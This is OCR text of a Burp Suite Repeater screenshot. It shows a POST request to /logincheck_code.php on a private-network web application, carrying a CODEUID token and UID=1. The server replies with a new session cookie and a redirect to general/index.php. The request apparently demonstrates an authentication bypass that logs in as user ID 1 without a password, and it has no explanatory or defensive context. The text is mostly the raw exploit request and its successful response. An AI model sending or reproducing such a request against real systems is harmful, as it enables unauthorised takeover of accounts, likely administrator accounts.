 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.1.174:8080 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 172.16.1.174:8080
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko
Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
CODEUID={3960D49E-3DCE-2B17-632D-F0732C4C9354}&UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Apr 2020 06:52:52 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=9ct07gqtmjv6v8etln81i6ni51; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? < + > Type a search term 0 matche